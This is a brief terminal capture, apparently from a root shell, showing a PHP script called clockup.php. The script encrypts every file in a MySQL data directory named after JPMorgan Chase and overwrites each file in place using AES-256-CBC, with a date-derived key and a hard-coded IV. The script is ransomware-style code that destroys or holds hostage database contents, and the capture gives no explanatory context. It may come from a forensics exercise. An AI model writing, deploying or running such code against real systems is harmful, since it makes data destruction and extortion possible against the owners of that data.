 root@ubuntu18:/var/lib/mysql# cat clockup.php
<?php
$currentDate = date("Y-m-d");
$key = md5($currentDate);
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
    if ($file != "." && $file != "..") {
        $fullPath = $filePath . '/' . $file;
        $content = file_get_contents($fullPath);
        $encryptedContent = openssl_encrypt($content, 'aes-256-cbc', $key, 0, $iv);
        file_put_contents($fullPath, $encryptedContent);
    }
}
?>
root@ubuntu18:/var/lib/mysql#